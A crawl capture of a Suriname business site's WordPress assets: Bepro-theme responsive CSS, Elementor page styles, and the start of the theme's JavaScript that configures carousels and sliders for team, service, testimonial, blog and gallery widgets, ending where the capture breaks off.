		padding: 50px 20px;
	}
	.bepAccordion.peracc02 .card .card-body,
	.bepAccordion.peracc02 .card .card-header h2 button{
		padding-left: 25px;
	}
	.blogItem03 .berpo_btn.with_icon03{
		left: 25px;
	}
	.blogItem03:hover .berpo_btn.with_icon03 {
	    visibility: visible;
	    opacity: 1;
	    transform: translate3d(0,-30px,0);
	    -moz-transform: translate3d(0,-30px,0);
	    -webkit-transform: translate3d(0,-30px,0);
	    -ms-transform: translate3d(0,-30px,0);
	    -o-transform: translate3d(0,-30px,0);
	}
	.blogItem03:hover .blogContent02 {
	    transform: translate3d(0,-110px,0);
	    -moz-transform: translate3d(0,-110px,0);
	    -webkit-transform: translate3d(0,-110px,0);
	}
	.blogSlider .blogItem03 img,
	.blogItem03 img {
		min-width: 100%;
	    min-height: 150px;
	    object-fit: cover;
	    width: auto;
	    height: 100%;
	    max-width: none;
	}
	.blogContent02 h3{
		font-size: 24px;
		line-height: 30px;
	}
	.blogContent02{
		padding-left: 25px;
		padding-right: 20px;
	}
	.tmcontent{
		width: calc(100% - 50px);
	}
	.rightCTA{
		padding: 60px 20px;
		margin: 0;
	}
	.expCount02{
		margin-bottom: 30px;
	}
	.abclinets{
		margin: 0 0 30px;
	}
	.service_item_05 svg{
		display: none;
	}
	.serInner{
		position: relative;
		padding-right: 25px;
		padding-left: 30px;
		padding-bottom: 30px;
		-webkit-box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    -moz-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.1);
	    box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    background: #fff;
	}
	.service_item_05 .siIcon{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.fcta{
		padding-left: 25px;
		padding-right: 20px;
		margin-bottom: 40px;
	}
	.fcta .text-right {
	    text-align: left !important;
	}
	.fcta .berpo_btn.with_icon03:nth-child(2){
		margin-left: 0;
	}
	.footer_04 .Copyright:after,
	.footer_04 .Copyright:before{
		display: none;
	}
	.icon_box_03 .imgborder{
		display: none;
	}
	.header04 .logo img {
	    height: 50px;
	}
	.support{
		display: none;
	}
	.slider_04 .tparrows.custom{
		display: none;
	}
	.tabContent03 .pricing-item-02{
		float: none;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		left: 0;
		top: 0;
		margin: 0 0 20px;
		position: relative;
	}
	.pricing-item-02{
		margin: 0;
	}
	.testiItem03.RightItem{
		margin-right: 0;
	}
	.slider_03 .prcolor3{
		font-size: 20px;
	}
	.tmSlider03{
		overflow: hidden;
	}
	.header03 .berpo_btn.with_icon02{
		display: none;
	}
	.topbar02 p{
		display: none;
	}
	.folioHover02{
		margin-left: 0;
	}
	.testiItem03.RightItem .au_quote {
	    left: 0;
	    right: 0;
	    margin-left: auto;
	}
	.testiItem03 .au_quote{
		position: relative;
		left: 0;
		margin: 0 0 10px;
	}
	.testiItem03{
		padding-right: 25px;
		padding-left: 30px;
	}
	.testiItem03.RightItem{
		padding-left: 25px;
		padding-right: 30px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin-top: 45px;
    }
	.header02 .accessNav{
		display: none;
	}
	.ctaboxItem .ibMeta{
		position: relative;
		left: 0;
		margin: 0 0 15px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		font-size: 18px;
	}
	.ctaboxItem{
		height: 200px;
		padding: 25px;
		padding: 20px 20px 0 30px;
		margin: 0 0 15px;
	}
	.ctaboxItem img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 20px;
	}
	.pricingTabInner li a{
		padding-left: 60px;
		padding-right: 15px;
	}
	.pricingTabInner li .p-price .price_period,
	.pricingTabInner li .p-price{
		font-size: 24px;
	}
	.pricingTabInner li .p-price .price_period span,
	.pricingTabInner li .p-price span{
		margin: 0;
		font-size: 14px;
	}
	.pricingTabInner li .p-title{
		font-size: 21px;
	}
	.pricingTabInner li a .round{
		left: 14px;
	}
	.pricingTabInner li .p-off {
	    height: 28px;
	    padding: 0 13px;
	    font-size: 11px;
	    line-height: 30px;
	}
	.serviceSlider.owl-carousel{
		overflow: hidden;
	}
	.tabVideo{
		margin: 15px 0 40px;
    	float: left;
	}
	.beproTabCon02 {
		padding-left: 0;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.beproTab02{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.icon_box_02{
		padding-left: 0;
		margin: 0 0 20px;
	}
	.icon_box_02 .ibMeta{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.pricingTab.pcTab02{
		left: 29px;
	}
	.tabList{
		padding-right: 20px;
		padding-left: 20px;
		margin: 0 0 30px;
	}
	.ctaFooter{
		padding: 10px 18px;
	}
	.ctaCon{
		padding-left: 5px;
	}
	.slider_01 span.bg{
		width: 100%;
	}
	.logo{
		padding-top: 6px;
	}
	.shoping_cart a.cartBtn{
		width: 45px;
		height: 45px;
		line-height: 46px;
	}
	.shoping_cart a.cartBtn span{
		width: 22px;
		height: 22px;
		line-height: 23px;
	}
	.header03 .logo img,
	header .logo img{
		height: 45px;
	}
	.navbar01{
		padding: 0 15px;
	}
	.topsocial{
		text-align: center;
	}
	.topbar01 p{
		display: none;
	}
	.accessNav .search_btn, .accessNav .berpo_btn{
		display: none;
	}
	.secTitle02 br,
	.secTitle03 br,
	.secTitle br{
		display: none;
	}
	.happyClinets{
		padding: 25px 35px;
		display: block;
		margin: 0 0 30px;
		border-radius: 50px;
	}
	.service_item_02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.service_item_02 h3{
		margin-top: 10px;
		margin-bottom: 30px;
	}
	.ClientNumber h2 sup{
		top: -35px;
	}
	.ClientNumber h2{
		font-size: 75px;
	}
	.clinetWorlwide{
		margin-top: 40px;
	}
	.price-detils{
		padding-right: 30px;
		padding-left: 30px;
	}
	.beproTabCon .secTitle{
		line-height: 46px;
		margin-top: 50px;
	}
	.beproTabCon img{
		margin-top: 40px;
	}
	.beproTab{
		margin-bottom: 0;
	}
	.beproTab li a:after{
		height: 0;
		left: 0;
	}
	.beproTab li a:hover:after, .beproTab li a.active:after{
		bottom: 0;
		height: 100%;
	}
	.beproTab li{
		width: 100%;
		margin: 0 0 20px;
	}
	.beproTab{
		display: block;
	}
	.secTitle03, .secTitle02, .secTitle{
		font-size: 36px;
		line-height: 46px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card{
		padding-left: 25px;
		padding-right: 40px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
		font-size: 17px;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		position: relative;
		margin: 10px 0 0 !important;
	}
	.ctaborder{
		display: none;
	}
	.ctaThumb{
		margin: 45px 0 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161
body_size: 247
content:
.elementor-59228 .elementor-element.elementor-element-ddc211c:not(.elementor-motion-effects-element-type-background), .elementor-59228 .elementor-element.elementor-element-ddc211c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59228 .elementor-element.elementor-element-ddc211c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-ddc211c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59228 .elementor-element.elementor-element-4bb1902 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar01, .elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar02, .elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar03{background-color:#000000;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .header01 .navbar01, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header02, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header03, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header04, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header05{background-color:#FFFFFF;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul ul.sub-menu li.active > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul ul.sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li .sub-menu li.current-menu-item > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li .sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li .sub-menu li.current-menu-item > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li .sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a{color:#FFFBFB !important;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a{color:#FFFBFB !important;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn.with_icon02 i{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn.with_icon02 .btnwrap{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-03f0365{--spacer-size:163px;}@media(min-width:768px){.elementor-59228 .elementor-element.elementor-element-4bb1902{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163
body_size: 202
content:
.elementor-59389 .elementor-element.elementor-element-9a5a0d3:not(.elementor-motion-effects-element-type-background), .elementor-59389 .elementor-element.elementor-element-9a5a0d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#226311;background-image:url("https://stvs.sr/wp-content/uploads/2022/06/paramaribo-suriname-1.jpg");background-position:bottom center;background-size:cover;}.elementor-59389 .elementor-element.elementor-element-9a5a0d3 > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.93;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59389 .elementor-element.elementor-element-9a5a0d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 0px 0px;}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a{border-radius:50% 50% 50% 50%;color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a:after{border-radius:50% 50% 50% 50%;background-color:var( --e-global-color-06b128d );}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a:hover{color:var( --e-global-color-06b128d );}.elementor-59389 .elementor-element.elementor-element-b317881 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59389 .elementor-element.elementor-element-4c7295f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-59389 .elementor-element.elementor-element-4c7295f .elementor-divider-separator{width:100%;}.elementor-59389 .elementor-element.elementor-element-4c7295f .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-59389 .elementor-element.elementor-element-a45081e{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-59389 .elementor-element.elementor-element-bcb90e2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-59389 .elementor-element.elementor-element-bcb90e2 .elementor-divider-separator{width:100%;}.elementor-59389 .elementor-element.elementor-element-bcb90e2 .elementor-divider{padding-top:15px;padding-bottom:15px;}

--- FILE ---
content_type: text/javascript
request_url: https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 7391
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/
 
/*=======================================================================
 [Table of contents]
 =========================================================================
 1. Init Obj
 2. All Slider
 3. All Skills
 4. Funfact Count
 5. Back To Top
 6. All PopUP
 7. Sticky Header
 8. Mobile Menu
 9. Preloader
 10. Select
 11. Google Maps
 12. Contact Form Submission
 13. Filter & Suffle
 14. Popup Menu
 15. Strech Column
 16. Qty
 17. Sidebar Menu
*/

(function ($) {
    'use strict';
    /*--------------------------------------------------------
    / 1. Init Obj
    /---------------------------------------------------------*/
    var related_carousel        = $(".related_carousel"),
        popup_video             = $('.popup_video'),
        countfact               = $('.countfact'),
        popup_img               = $('.popup_img'),
        select                  = $('.contact_form select, .sorting select'),
        categoryDropdown        = $('.filterBy select'),
        variationSelect         = $('.qty_weight .variations select');
    
    /*--------------------------------------------------------
    / 2. All Slider
    /---------------------------------------------------------*/
    /*--- Team Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-team.default', function ($scope, $) {
            var $wrap   = $scope.find('.tmSlider_wrap');
            var $slide  = $scope.find('.tmSlider');
            var $slide2 = $scope.find('.tmSlider02');
            var $slide3 = $scope.find('.tmSlider03');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop     = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav      = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots     = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1    = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 3;
            var item2    = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 3;
            var item3    = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 2;
            var gapping  = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide3.length > 0) {
                $slide3.owlCarousel({
                    margin: gapping,
                    autoplay: autoplay,
                    loop: loop,
                    nav: false,
                    smartSpeed: 500,
                    dots: dots,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
        });
    });
    /*--- Service Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-services.default', function ($scope, $) {
            var $wrap  = $scope.find('.serviceSlider_wrap');
            var $slide = $scope.find('.serviceSlider');
            var $slide2 = $scope.find('.serviceSlider02');
            var $slide3 = $scope.find('.serviceSlider03');
            var $slide4 = $scope.find('.serviceSlider04');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop    = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav     = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots    = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1   = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 3;
            var item2   = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 3;
            var item3   = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 2;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1023: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: false,
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
            if ($slide3.length > 0) {
                $slide3.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide4.length > 0) {
                $slide4.owlCarousel({
                    margin: gapping,
                    autoplay: autoplay,
                    loop: loop,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    smartSpeed: 500,
                    dots: dots,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1024: {
                            items: item1
                        },
                    }
                });
            }
        });
    });
    /*--- Testimonial Silder ---*/
    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-testimonial.default', function($scope, $) {
            var $wrap       = $scope.find('.testi_wrap');
            var tslider1    = $scope.find('.testimonialslider01');
            var tslider2    = $scope.find('.testimonialslider03');
            var tslider3    = $scope.find('.testimonialslider04');
            var tslider4    = $scope.find('.testimonialslider05');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            if (tslider1.length > 0) {
                var tslider1_obj = tslider1.owlCarousel({
                    margin: 0,
                    autoplay: autoplay,
                    loop: loop,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                    smartSpeed: 400,
                    animateOut: 'fadeOut',
                    dots: dots,
                    items: 1
                });
            }
            if (tslider2.length > 0) {
                tslider2.slick({
                    dots: dots,
                    arrows: false,
                    vertical: true,
                    infinite: loop,
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    autoplay: autoplay,
                    verticalSwiping: true
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    tslider2.slick('slickPrev');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    tslider2.slick('slickNext');
                });
            }
            if (tslider3.length > 0) {
                tslider3.slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: false,
                    asNavFor: '.testimonialNav',
                    autoplay: false
                });
                $('.testimonialNav').slick({
                    slidesToShow: 5,
                    slidesToScroll: 1,
                    asNavFor: '.testimonialslider04',
                    dots: false,
                    arrows: false,
                    variableWidth: true,
                    autoplay: false,
                    infinite: true,
                    centerMode: true,
                    centerPadding: '0',
                    focusOnSelect: true,
                    responsive: [{
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 3
                        }
                    }, ]
                });
            }
            if (tslider4.length > 0) {
                tslider4.slick({
                    dots: false,
                    arrows: false,
                    autoplay: autoplay,
                    vertical: true,
                    infinite: loop,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    centerPadding: '0',
                    verticalSwiping: true
                });
            }
        });
    });
    
    /*--- Client Silder ---*/
    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-clients-slider.default', function($scope, $) {
            var $wrap = $scope.find('.clslider_wrap');
            var $slide = $scope.find('.brandSlider');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            var item = ($wrap.attr('data-item')*1 > 0 ) ? $wrap.attr('data-item')*1 : 0;
            var item2 = ($wrap.attr('data-item2')*1 > 0 ) ? $wrap.attr('data-item2')*1 : 0;
            var item3 = ($wrap.attr('data-item3')*1 > 0 ) ? $wrap.attr('data-item3')*1 : 0;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;
            
            if($slide.length > 0){
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                    dots: dots,
                    items: item,
                    smartSpeed: 600,
                    responsiveClass:true,
                    responsive: {
                        0: {
                            items: 1,
                            autoWidth: false
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item
                        }
                    }
                });
            }
        });
    });

    /*--- Folio Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-folio-slide.default', function ($scope, $) {
            var $wrap    = $scope.find('.flsSlider_wrap');
            var $slide   = $scope.find('.folioSlider01');
            var $slide2  = $scope.find('.featuredSlider');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop     = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav      = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots     = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1    = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 5;
            var item2    = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 4;
            var item3    = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 3;
            var item4    = ($wrap.attr('data-item4') != '') ? parseInt($wrap.attr('data-item4'), 10) : 2;
            var gapping  = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="bpro-long-left-arrow"></i>', '<i class="bpro-long-right-arrow"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    animateOut: 'fadeOut',
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item4
                        },
                        992: {
                            items: item3
                        },
                        1200: {
                            items: item2
                        },
                        1600: {
                            items: item1
                        }
                    }
                });
            }

            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: false,
                    smartSpeed: 500,
                    items: 3,
                    center:true,
                    dots: dots,
                    onTranslate: dosomthing,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: 3
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
            function dosomthing(event){
                $('.owl-item', $slide)                     
                .removeClass('activeOnMiddle')
                .removeClass('activeOnLeft')
                .removeClass('activeOnRight');

                var middle_item = $('.active.center', $slide2).index();
                
                $('.owl-item.active.center', $slide2).eq(middle_item - 1).addClass('activeOnLeft');
                $('.owl-item.active.center', $slide2).addClass('activeOnMiddle');
                $('.owl-item.active.center', $slide2).eq(middle_item + 1).addClass('activeOnRight');
            }
        });
    });

    /*--- Blog Post Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-latest-blog.default', function ($scope, $) {
            var $wrap = $scope.find('.lb_slider_wrap');
            var $slide = $scope.find('.cmblogSlider');
            var $slide2 = $scope.find('.cmblogSlider02');
            var $slide3 = $scope.find('.blogSlider');
            var $slide4 = $scope.find('.blogSlider02');

            var autoplay = ($wrap.attr('data-autoplay') == 1) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1) ? true : false;

            $slide.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 30,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                dots: dots,
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    }
                }
            });
            $slide2.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 0,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                dots: dots,
                items: 1,
            });
            $slide3.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 30,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                dots: dots,
                responsive: {
                    0: {
                        items: 1
                    },
                    992: {
                        items: 2
                    }
                }
            });
            $slide4.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 3,
                loop: loop,
                margin: 40,
                nav: nav,
                navText: ['<i class="bpro-long-left-arrow"></i>', '<i class="bpro-long-right-arrow"></i>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        margin: 30,
                        items: 2
                    },
                    992: {
                        margin: 30,
                        items: 3
                    },
                    1200: {
                        margin: 40,
                    }
                }
            });
        });
    });
    
    /*--- Gallery Slider ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-gallery.default', function ($scope, $) {
            var $wrap    = $scope.find('.flsSlider_wrap');
            var $slide   = $scope.find('.gallerySlider');

            $slide.owlCarousel({
                autoplay: true,
                dots: false,
                items: 4,
                loop: true,
                margin: 0,
                nav: false,
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    },
                    1200: {
                        items: 4
                    }
                }
            });
        });
    });

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-image-carousel.default', function($scope, $) {
            var $wrap    = $scope.find('.gallerSliderWraper');
            var $slide   = $scope.find('.gallerSlider');
            var $slide2  = $scope.find('.imageGallery');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop     = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav      = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots     = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            if ($slide.length > 0) {
                $slide.lightSlider({
                    gallery:true,
                    item:1,
                    thumbItem:3,
                    slideMargin: 0,
                    speed:700,
                    pause: 5000,
                    auto:true,
                    vertical: true,
                    loop:true,
                    galleryMargin: 0,
                    vThumbWidth: 195,
                    thumbMargin: 30,
                    currentPagerPosition: 'left',
                    onSliderLoad: function() {
                        $slide.removeClass('cS-hidden');
                    },
                    responsive : [
                    {
                        breakpoint:1199,
                        settings: {
                            vThumbWidth: 140,
                            thumbMargin: 15,
                            verticalHeight:405,
                          }
                    },
                    {
                        breakpoint:990,
                        settings: {
                            vThumbWidth: 100,
                            thumbMargin: 10,
                            verticalHeight:300,
                          }
                    },
                    {
                        breakpoint:767,
                        settings: {
                            vThumbWidth: 60,
                            thumbMargin: 10,
                            thumbItem:2,
                            verticalHeight:120,
                          }
